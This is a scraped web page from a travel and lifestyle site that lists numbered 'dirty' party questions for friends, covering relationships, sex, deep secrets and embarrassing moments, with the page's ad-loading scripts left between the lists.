<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1209' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<p>You can<strong> jump directly</strong> to your favorite category:</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1210' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<div id="ez-toc-container" class="ez-toc-v2_0_38 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Obsah / Contents</p>
<p><span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><label for="item" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input type="checkbox" id="item"></a></span></div>
<nav>
<ul class='ez-toc-list ez-toc-list-level-1' >
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="https://czechtheworld.com/dirty-questions-to-ask-friends/#dirty-questions-to-ask-friends-about-relationships" title="Dirty Questions to ask Friends about Relationships">Dirty Questions to ask Friends about Relationships</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="https://czechtheworld.com/dirty-questions-to-ask-friends/#dirty-questions-to-ask-friends-about-sex-and-love" title="Dirty Questions to ask Friends about Sex and Love">Dirty Questions to ask Friends about Sex and Love</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="https://czechtheworld.com/dirty-questions-to-ask-friends/#deep-dirty-questions-to-ask-friends" title="Deep Dirty Questions to ask Friends">Deep Dirty Questions to ask Friends</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="https://czechtheworld.com/dirty-questions-to-ask-friends/#funny-dirty-questions-to-ask-friends" title="Funny Dirty Questions to ask Friends">Funny Dirty Questions to ask Friends</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="https://czechtheworld.com/dirty-questions-to-ask-friends/#weird-dirty-questions-to-ask-friends" title="Weird Dirty Questions to ask Friends">Weird Dirty Questions to ask Friends</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="https://czechtheworld.com/dirty-questions-to-ask-friends/#embarassing-dirty-questions-to-ask-friends" title="Embarassing Dirty Questions to ask Friends">Embarassing Dirty Questions to ask Friends</a></li>
</ul>
</nav>
</div>
<h2><span class="ez-toc-section" id="dirty-questions-to-ask-friends-about-relationships"></span>Dirty Questions to ask Friends about Relationships<span class="ez-toc-section-end"></span></h2>
<ol>
<li>What was the best night you ever had with your partner?</li>
<li>Do you prefer sex at night, in the morning, mid-afternoon?</li>
<li>Do you prefer to give or receive?</li>
<li>Would you date someone shorter than you?</li>
<li>Has your boyfriend or girlfriend ever embarrassed you?</li>
<li>What is the best thing to lick from your partner’s body?</li>
<li>What are you most afraid of in a relationship?</li>
<li>What is your favorite part to be kissed?</li>
<li>Do you think you’ll marry your current girlfriend/boyfriend?</li>
<li>What do you think about long-distance relationships?</li>
<li>Would you choose a wild, hot relationship or a calm and stable one?</li>
<li>Do you enjoy cuddling after intimacy?</li>
<li>What do you think is currently the biggest threat to marriage?</li>
<li>What’s the biggest romantic fail you’ve ever experienced?</li>
<li>Have you ever cheated on your partner?</li>
<li>What&#8217;s your favorite body part on your partner?</li>
<li>Do you love it when I pull your hair back?</li>
<li>What is the best date you have been on ever?</li>
<li>Have you ever been in a &#8222;friends with benefits&#8220; situation?</li>
<li>What’s your biggest romantic fail?</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwyN10=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-28 ai-track' data-ai='WzI4LDAsIkJsb2NrIDI4IiwiIiwyN10=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4153' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>

<div data-adptag="custom27" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom27']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<ol start="21">
<li>If you could spend every waking moment with your girlfriend or boyfriend, would you?</li>
<li>Do you like to close your eyes when I kiss all over your body?</li>
<li>Have you ever fallen in love at first sight?</li>
<li>Would you consider yourself a romantic lover?</li>
<li>Can you guess what I am wearing right now?</li>
<li>Have you ever thought about cheating on your partner?</li>
<li>Do you love it when I kiss your neck?</li>
<li>Have you ever been attracted to the same sex?</li>
<li>Have you ever experienced intimacy without feeling it?</li>
<li>How long was your longest relationship?</li>
<li>Have you ever been friend-zoned?</li>
<li>Do you consider yourself a great or good partner?</li>
<li>What is your greatest fear in a relationship?</li>
<li>Do you prefer to take control or be submissive?</li>
<li>What worries you about marriage?</li>
<li>How would you feel about being with someone else along with your partner?</li>
<li>If you knew your friend&#8217;s boyfriend was cheating on her, what would you do?</li>
<li>Have you ever been in love?</li>
<li>Who was your best partner and why?</li>
<li>Would you ever get into a long-distance relationship?</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwyOF0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-29 ai-track' data-ai='WzI5LDAsIkJsb2NrIDI5IiwiIiwyOF0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom28" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom28']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1452' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-2.jpg" alt="Dirty Questions to ask Friends about Relationships" class="wp-image-52409" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-2.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-2-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-2-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="dirty-questions-to-ask-friends-about-sex-and-love"></span>Dirty Questions to ask Friends about Sex and Love<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Does size really matter?</li>
<li>Are second rounds exciting or exhausting?</li>
<li>Have you tried the doggy position?</li>
<li>Are you loud or quiet during sex?</li>
<li>Would you ever sleep with your ex’s best friend?</li>
<li>What’s your favorite body part on a girl/boy?</li>
<li>Would you ever consider posing for Playboy?</li>
<li>Would you still consider getting intimate on your period?</li>
<li>Have you ever done it in a car?</li>
<li>What’s the farthest you have gone on a first date?</li>
<li>Have any of you sent your nude selfie before coming here?</li>
<li>Do you have any spicy pictures or videos saved on your phone?</li>
<li>What is your opinion of quickies?</li>
<li>Have you ever done it on public transport?</li>
<li>Would you feel comfortable masturbating in front of your partner?</li>
<li>Did your parents ever give you the “birds and the bees” talk?</li>
<li>Are you a virgin?</li>
<li>What do you find most attractive in a guy?</li>
<li>What’s your favorite position?</li>
<li>How would you rate yourself out of 10 in the bedroom?</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwyOV0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-30 ai-track' data-ai='WzMwLDAsIkJsb2NrIDMwIiwiIiwyOV0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom29" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom29']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<ol start="21">
<li>What is your wildest fantasy?</li>
<li>If you had to flash just one person in this room, who would it be?</li>
<li>Do you like making out in public places?</li>
<li>What’s the biggest mistake you’ve made in bed?</li>
<li>What is the most sexually adventurous thing you’d want someone to do to you?</li>
<li>Have you ever sexted someone?</li>
<li>What’s the first thing you would do if you woke up one day as the opposite gender?</li>
<li>Do you like to take the lead in the bedroom?</li>
<li>Which is your common style?</li>
<li>What’s your biggest sexual fear?</li>
<li>What is your preference between men taking the lead vs. women taking the lead?</li>
<li>Would you like to do something dirty in the bathtub?</li>
<li>What’s the most powerful experience you’ve had in the bedroom?</li>
<li>What’s the weirdest thing you and your partner have ever done together?</li>
<li>What’s the most adventurous thing you’ve done in the bedroom?</li>
<li>Would you ever be intimate on the first date?</li>
<li>Do you prefer to be on top or bottom?</li>
<li>How many people in your phone book have you fantazised about sleeping with?</li>
<li>From whose mouth would you like to sip alcohol?</li>
<li>Do you like it when someone talks dirty to you?</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzMF0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-31 ai-track' data-ai='WzMxLDAsIkJsb2NrIDMxIiwiIiwzMF0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom30" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom30']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-3.jpg" alt="Dirty Questions to ask Friends about Sex and Love" class="wp-image-52410" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-3.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-3-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-3-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="deep-dirty-questions-to-ask-friends"></span>Deep Dirty Questions to ask Friends<span class="ez-toc-section-end"></span></h2>
<ol>
<li>What is your utmost secret desire?</li>
<li>What’s your longest dry spell?</li>
<li>Have you ever had feelings for someone who is taken?</li>
<li>Would you say you’re kinky?</li>
<li>How would you rate your looks on a scale of 1 to 10?</li>
<li>How many adult toys do you really own?</li>
<li>Would you go a year without your phone if it meant you could marry the person of your dreams?</li>
<li>Have you ever been in trouble with the police?</li>
<li>Does Belly dancing turn you on?</li>
<li>Have you ever walked in on your parents doing it?</li>
<li>Have you thought of a threesome ever happening in your life?</li>
<li>Do you ever read erotic fiction?</li>
<li>What are some of your dirty truths?</li>
<li>What’s the shortest time it’s taken you to orgasm?</li>
<li>Have you ever lied on your resume?</li>
<li>Where on your body do you like to be massaged the most?</li>
<li>Have you ever been part of group sex?</li>
<li>Have you ever gone skinny dipping?</li>
<li>What’s your favourite toy to use in the bedroom?</li>
<li>Have you ever ignored a friend&#8217;s text? Why did you do it?</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzMV0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-32 ai-track' data-ai='WzMyLDAsIkJsb2NrIDMyIiwiIiwzMV0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom31" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom31']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<ol start="21">
<li>How often do you watch something naughty?</li>
<li>What’s the biggest lie you’ve ever told without getting caught?</li>
<li>What part of your body would you like to get a tattoo on?</li>
<li>What is your take on nudist beaches?</li>
<li>What’s your opinion on anal?</li>
<li>Have you ever walked around naked in public?</li>
<li>Do you sleep in pajamas, underwear or nothing at all?</li>
<li>Would you ever film yourself doing it with someone?</li>
<li>What’s the worst thing you’ve ever been caught doing by your parents?</li>
<li>What naughty thing have you ever suggested to someone and regretted it almost immediately?</li>
<li>Would you share a toothbrush with your best friend?</li>
<li>Would you consider making someone your naughty slave for the week?</li>
<li>How many girls have you been with?</li>
<li>Do you usually sleep naked?</li>
<li>What is something that no one else knows about you?</li>
<li>Have you ever tried bondage?</li>
<li>Do girls stalk guys on social media?</li>
<li>If your best friend had B.O., would you tell her?</li>
<li>If you could do it with one person we know, who would it be and why?</li>
<li>What’s your biggest insecurity?</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzMl0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-33 ai-track' data-ai='WzMzLDAsIkJsb2NrIDMzIiwiIiwzMl0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom32" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom32']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-4.jpg" alt="Deep Dirty Questions to ask Friends" class="wp-image-52411" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-4.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-4-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-4-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="funny-dirty-questions-to-ask-friends"></span>Funny Dirty Questions to ask Friends<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Would you rather be a guy than a girl?</li>
<li>Have you ever thrown up in public?</li>
<li>Have you ever borrowed a costume for role-playing?</li>
<li>Have you ever practiced kissing in a mirror?</li>
<li>What is the song that you get it on to the most?</li>
<li>Have you ever liked your friend’s brother or sister?</li>
<li>Who was your worst kiss ever?</li>
<li>Would you rather live with no internet or no A/C or heating?</li>
<li>What’s the most disgusting thing you’ve ever done?</li>
<li>Would you ever go to a nude resort or sauna?</li>
<li>Do you ever admire yourself in the mirror?</li>
<li>What was the worse thing you ever sent to the wrong person?</li>
<li>Have you ever been to a strip club?</li>
<li>Would you rather be skinny and hairy or fat and smooth?</li>
<li>Have you ever told a secret you promised to keep?</li>
<li>Have you ever pretended to like a gift? How did you pretend?</li>
<li>Have you ever pooped your pants?</li>
<li>Have you ever played dirty truth games with anyone?</li>
<li>Do you have any silly nicknames?</li>
<li>What are the best emojis you use in a sex chat?</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzM10=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-34 ai-track' data-ai='WzM0LDAsIkJsb2NrIDM0IiwiIiwzM10=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom33" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom33']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<ol start="21">
<li>Does putting a thumb inside the lips excite you?</li>
<li>Do you ever leave the house without wearing underwear?</li>
<li>What was your first impression of me?</li>
<li>Have you ever had a wardrobe malfunction?</li>
<li>Would you ever consider going out with a complete stranger?</li>
<li>On an overnight trip, would you rather share a bed with your best friend or her boyfriend?</li>
<li>Would you like to receive a lap dance sometime?</li>
<li>What was the last R-rated movie you watched?</li>
<li>What’s my most annoying habit?</li>
<li>Do you think you’re hotter than your best friend?</li>
<li>Have you ever farted and then blamed someone else?</li>
<li>What’s the most inappropriate time you’ve ever laughed?</li>
<li>Would you rather lose your sex organs forever or gain 200 pounds?</li>
<li>Have you ever paid to get a porn subscription?</li>
<li>Have you ever tried edible underwear?</li>
<li>Do you think you could act in a naughty movie scene?</li>
<li>Have you ever peed yourself?</li>
<li>Which is your favorite flavor of condoms?</li>
<li>What’s your favorite swear word?</li>
<li>If I’m sweaty, is it a turn on or a turn-off?</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzNF0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-35 ai-track' data-ai='WzM1LDAsIkJsb2NrIDM1IiwiIiwzNF0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom34" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom34']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-5.jpg" alt="Funny Dirty Questions to ask Friends" class="wp-image-52412" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-5.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-5-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-5-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="weird-dirty-questions-to-ask-friends"></span>Weird Dirty Questions to ask Friends<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Did you ever feel warm in the shower while rubbing your body?</li>
<li>Do you like your ass getting licked?</li>
<li>If you could eat anything you wanted without getting fat, what would that food be?</li>
<li>Have you ever woken up humping your pillow?</li>
<li>Do you cover your eyes during a scary part in a movie?</li>
<li>Would you rather eat dog food or cat food?</li>
<li>Have you ever ripped the condom from your teeth?</li>
<li>What’s the weirdest thing you’ve ever wanted to try in foreplay?</li>
<li>When was the last time you wet the bed?</li>
<li>What&#8217;s the longest time you&#8217;ve stayed in the bathroom, and why did you stay for that long?</li>
<li>What is the most annoying thing about your best friend?</li>
<li>What’s the grossest thing that’s come out of your body?</li>
<li>Do you have bad foot odor?</li>
<li>Have you ever tasted ear wax?</li>
<li>What do you do when you feel wet?</li>
<li>Who are you jealous of?</li>
<li>Have you ever seen a dirty picture on your parent’s phone?</li>
<li>What is a weird fantasy you have?</li>
<li>When was the last time you brushed your teeth?</li>
<li>What kind of x-rated movies do you like to watch?</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzNV0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-36 ai-track' data-ai='WzM2LDAsIkJsb2NrIDM2IiwiIiwzNV0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom35" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom35']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<ol start="21">
<li>What’s the most childish thing you still do?</li>
<li>What’s the most desperate thing you’ve ever done to get noticed?</li>
<li>Would you rather go for a month without washing your hair or go for a day without wearing a bra?</li>
<li>What is your opinion on a girl making the first move?</li>
<li>What is the weirdest place you have ever had sex?</li>
<li>If you could be reincarnated into anyone&#8217;s body, who would you want to become?</li>
<li>Is it better to use shampoo as soap or soap as shampoo?</li>
<li>What do you think is the biggest turn-off?</li>
<li>Do you like people watching you having sex?</li>
<li>Have you ever wanted to be a cheerleader?</li>
<li>Have you ever done weird things while standing in front of a mirror?</li>
<li>Do you like it when someone pulls your hair?</li>
<li>What is your worst habit?</li>
<li>Have you ever been sexually attracted to anime characters?</li>
<li>Have you ever watched porn in a public place?</li>
<li>What’s the weirdest nickname you’ve been given?</li>
<li>Do you ever talk to yourself in the mirror?</li>
<li>Would you wear your shirt inside out for a whole day if someone paid you $100?</li>
<li>Did you have an imaginary friend growing up?</li>
<li>Do you pick your nose?</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzNl0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-37 ai-track' data-ai='WzM3LDAsIkJsb2NrIDM3IiwiIiwzNl0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom36" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom36']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-6.jpg" alt="Weird Dirty Questions to ask Friends" class="wp-image-52413" srcset="https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-6.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-6-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-6-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="embarassing-dirty-questions-to-ask-friends"></span>Embarassing Dirty Questions to ask Friends<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Has anyone ever walked in on you when going #2 in the bathroom?</li>
<li>Have you ever checked out a girl in a bikini?</li>
<li>When was the last time you cried?</li>
<li>Have you ever done anything naughty on a video call?</li>
<li>Would you rather be caught picking your nose or picking a wedgie?</li>
<li>Who is your least favorite person here?</li>
<li>Do you prefer buying toys online or in-person?</li>
<li>How long have you gone without a shower?</li>
<li>Do you drool in your sleep?</li>
<li>Do you have a security blanket?</li>
<li>Do you wear tighty-whities or granny panties?</li>
<li>Which teacher do you think is the hottest?</li>
<li>Have you ever been caught going solo?</li>
<li>Do you talk in your sleep?</li>
<li>Have you ever acted jealous in public?</li>
<li>What has been our most awkward moment?</li>
<li>What’s the most embarrassing thing you’ve said or done in front of someone you like?</li>
<li>What have you seen that you wish you could unsee?</li>
<li>What’s the most embarrassing thing you’ve ever done or said on a date?</li>
<li>Have you ever made out in the elevator?</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzN10=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-38 ai-track' data-ai='WzM4LDAsIkJsb2NrIDM4IiwiIiwzN10=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom37" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom37']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<ol start="21">
<li>Do you have your accounts in a dating app?</li>
<li>What’s the most embarrassing thing you’ve done regarding your crush?</li>
<li>What’s the most embarrassing thing your parents have caught you doing?</li>
<li>Do you sleep with a stuffed animal?</li>
<li>Have you ever been attracted to the same gender?</li>
<li>Have you ever had lice?</li>
<li>Have you ever stolen anything from work?</li>
<li>Do you have a secret diary?</li>
<li>Have you ever received a nude selfie? Who was it from?</li>
<li>Do you dance when you’re by yourself?</li>
